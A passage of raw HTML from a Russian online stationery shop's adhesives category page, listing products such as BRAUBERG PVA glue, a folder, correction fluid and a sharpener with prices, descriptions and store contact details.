https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/klej-pva-brauberg-20-g-s-kistochkoj-morozostojkij/">Клей ПВА BRAUBERG, 20 г, с кисточкой, морозостойкий</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" rel="tag">Клеящие средства</a>, <a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-pva/" rel="tag">Клей ПВА</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Клей ПВА BRAUBERG предназначен для склеивания изделий из бумаги, картона, а также подходит для ткани и фотографий.

</div>
<div>

Имеет компактный объем 20 мл. Аккуратное и точное нанесение клея обеспечивается при помощи кисточки, что позволяет экономичнее расходовать флакон. Клей нетоксичен, безопасен для здоровья. Морозоустойчив. Необходимо взболтать перед применением.

</div>
<div>

Как показывает практика, в любой трудовой деятельности, а также в быту без клея ПВА не обойтись.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9069" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9069" data-product_sku="222875" aria-label="Добавить «Клей ПВА BRAUBERG, 20 г, с кисточкой, морозостойкий» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/klej-pva-brauberg-20-g-s-kistochkoj-morozostojkij/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9069"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		<h3 style="margin-top: 48px;">Смотрите также:</h3>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 first  type-product post-10175 status-publish instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-ugolki-plastikovye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10175">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-brauberg-sinyaya-015-mm/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-430x430.jpg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-150x150.jpg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-300x300.jpg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x.jpg 480w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-430x430.jpg" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-430x430.jpg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-150x150.jpg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x-300x300.jpg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/8ccffeb29bbf6e191bdc4d3ebbc9146c_x.jpg 480w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-brauberg-sinyaya-015-mm/">Папка-уголок жесткая BRAUBERG, синяя, 0,15 мм</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-ugolki-plastikovye/" rel="tag">Папки-уголки пластиковые</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Папка-уголок BRAUBERG предназначена для хранения и транспортировки документов и является незаменимым атрибутом для студента, школьника или офисного работника.

</div>
<div>

Папка формата А4 выполнена из высококачественного полипропилена плотностью 150 мкм. Она предотвращает смятие, загрязнение или намокание бумаг. Прозрачный материал позволяет определить содержимое, не открывая папку. Специальная выемка для перелистывания листов облегчает работу с документами. Данная папка заметно выделяется среди других благодаря насыщенному синему цвету.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=10175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10175" data-product_sku="221642" aria-label="Добавить «Папка-уголок жесткая BRAUBERG, синяя, 0,15 мм» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-brauberg-sinyaya-015-mm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10175"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 type-product post-9473 status-publish instock product_cat-korrektiruyushhie-zhidkosti product_cat-korrektiruyushhie-sredstva has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9473">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/korrektiruyushhaya-zhidkost-brauberg-mix-bystrosohnushhaya-20-ml-s-kistochkoj-assorti/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-430x430.jpg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-150x150.jpg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-300x300.jpg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1.jpg 480w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-430x430.jpg 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-150x150.jpg 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1-300x300.jpg 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/f686b5ce1195f8ee8279fbeecef45af7_x-1.jpg 480w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/korrektiruyushhaya-zhidkost-brauberg-mix-bystrosohnushhaya-20-ml-s-kistochkoj-assorti/">Корректирующая жидкость BRAUBERG MIX, быстросохнущая, 20 мл, с кисточкой, ассорти</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/" rel="tag">Корректирующие средства</a>, <a href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-zhidkosti/" rel="tag">Корректирующие жидкости</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>47.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Корректирующая жидкость BRAUBERG обеспечивает аккуратное исправление печатного или рукописного текста.

</div>
<div>

Быстросохнущий корректор является морозоустойчивым и легко высыхает на бумаге. Флакона объемом 20 мл хватит на продолжительное время. Кисточка позволяет легко наносить жидкость.

</div>
<div>

Учебный процесс и работа, связанная с оформлением документов, не могут обойтись без ошибок и опечаток. В новой яркой серии BRAUBERG MIX представлена корректирующая жидкость, с помощью которой вы легко любой недочет в документах.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=9473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9473" data-product_sku="229074" aria-label="Добавить «Корректирующая жидкость BRAUBERG MIX, быстросохнущая, 20 мл, с кисточкой, ассорти» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/korrektiruyushhaya-zhidkost-brauberg-mix-bystrosohnushhaya-20-ml-s-kistochkoj-assorti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9473"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-4 col-md-4 col-6 last  type-product post-10793 status-publish last instock product_cat-pismennye-prinadlezhnosti product_cat-tochilki has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10793">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/tochilka-mehanicheskaya-brauberg-jet-metallicheskij-mehanizm-chernyj-bordovyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720.png 1060w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221027_215720.png 1060w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/tochilka-mehanicheskaya-brauberg-jet-metallicheskij-mehanizm-chernyj-bordovyj/">Точилка механическая BRAUBERG &#171;JET&#187;, металлический механизм, черный/бордовый</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/" rel="tag">Письменные принадлежности</a>, <a href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/tochilki/" rel="tag">Точилки</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>445.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Невероятно удобная и стильная точилка BRAUBERG.

</div>
<div>

Корпус точилки выполнен из пластика. Вращающийся роликовый нож из высококачественной стали обеспечивает быструю и острую заточку. Точилка имеет одно отверстие и вместительный контейнер для сбора стружки. Диаметр затачиваемого карандаша - 8 мм. Размер: 45х95х90 мм.

</div>
<div>

С точилкой BRAUBERG Ваши карандаши всегда будут остро заточены.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=10793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10793" data-product_sku="222517" aria-label="Добавить «Точилка механическая BRAUBERG &quot;JET&quot;, металлический механизм, черный/бордовый» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/tochilka-mehanicheskaya-brauberg-jet-metallicheskij-mehanizm-chernyj-bordovyj/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10793"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
</div><p>Клеящие средства в интернет-магазине КанцМаркет по цене от <span class="woocommerce-Price-amount amount"><bdi>25.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span> до <span class="woocommerce-Price-amount amount"><bdi>310.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>. Более 28 наименований канцелярских товаров и принадлежностей для дома, школы и офиса. Купить Клеящие средства on-line на сайте, позвонив по номеру +79278854474 или в нашем офисе в Йошкар-Оле по адресу ул. Якова Эшпая, 156А. Для организаций из Марий Эл при заказе оптом предусмотрена скидка и специальные условия доставки.</p></div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-full_width elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://kancmarket12.ru/">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" /><noscript><img src="https://kancmarket12.ru/wp-content/uploads/elementor/thumbs/logo_horizontal_rgb-psacyk806elth0xprqg24yjdq5emewb9n416vor75g.png" title="logo_horizontal_rgb" alt="logo_horizontal_rgb" /></noscript>							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-a27782c elementor-widget elementor-widget-wd_text_block" data-id="a27782c" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Интернет-магазин канцелярских товаров для дома и офиса.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h5><strong>Контакты:</strong></h5>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget__width-inherit elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-cursor-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Офис: г. Йошкар-Ола, ул. Якова Эшпая, 156А 					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-phone-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Телефон: +79697787658					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" title="wd-envelope-dark" width="14" height="14" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg"><noscript><img  src="https://kancmarket12.ru/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14"></noscript>					
					<span class="list-content">
						Почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c476d626f416d7e6769783d3e4c756d62686974227e79">[email&#160;protected]</a>					</span>

									</li>
											<li class="elementor-repeater-item-f439e20">
											<span class="list-icon"></span>					
					<span class="list-content">
						Режим работы: пн-пт с 9-00 до 19-00 
 сб-вс выходные					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-16852f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16852f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed41d7c" data-id="ed41d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-531edb5 elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="531edb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-shrink elementor-repeater-item-2846032" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-animation-shrink elementor-repeater-item-835a753" href="https://t.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Telegram-plane</span>
						<i class="fab fa-telegram-plane"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f996883" href="https://wa.me/+79278854474" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-shrink elementor-repeater-item-1ad4bf3" href="viber://contact?number=%2B79278854474" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-21" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Недавние публикации</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/" title="Постоянная ссылка к Какие канцтовары подобрать для офиса" rel="bookmark">Какие канцтовары подобрать для офиса</a></h5>

																										<time class="recent-posts-time" datetime="2022-09-09T15:47:54+00:00">9 сентября, 2022</time>
								
								<a class="recent-posts-comment" href="https://kancmarket12.ru/kakie-kancztovary-podobrat-dlya-ofisa/#respond">Нет комментариев</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
